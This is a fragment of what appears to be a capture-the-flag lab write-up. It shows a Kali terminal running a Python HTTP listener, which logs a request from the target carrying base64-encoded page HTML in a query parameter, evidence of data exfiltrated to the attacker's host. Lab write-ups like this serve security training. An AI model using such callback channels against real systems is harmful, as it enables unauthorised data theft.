 ┌──(kali㉿kali)-[~/htb-labs/Browsed]
└─$ python3 -m http.server 8009
Serving HTTP on 0.0.0.0 port 8009 (http://0.0.0.0:8009/) ...
10.129.244.79 - - [31/Aug/2026 03:27:44] "GET /?d=CiAgICA8aDE+TWFya2Rvd24gUHJldmlld2VyPC9oM
T4KICAgIDxmb3JtIGFjdGlvbj0iL3N1Ym1pdCIgbWV0aG9kPSJQT1NUIj4KICAgICAgICA8dGV4dGFyZWEgbmFtZT0i
Y29udGVudCIgcm93cz0iMTAiIGNvbHM9IjgwIj48L3RleHRhcmVhPjxicj4KICAgICAgICA8aW5wdXQgdHlwZT0ic3V
ibWl0IiB2YWx1ZT0iUmVuZGVyICYgU2F2ZSI+CiAgICA8L2Zvcm0+CiAgICA8cD48YSBocmVmPSIvZmlsZXMiPlZpZX
cgc2F2ZWQgSFRNTCBmaWxlczwvYT48L3A+CiAgICA= HTTP/1.1" 200 -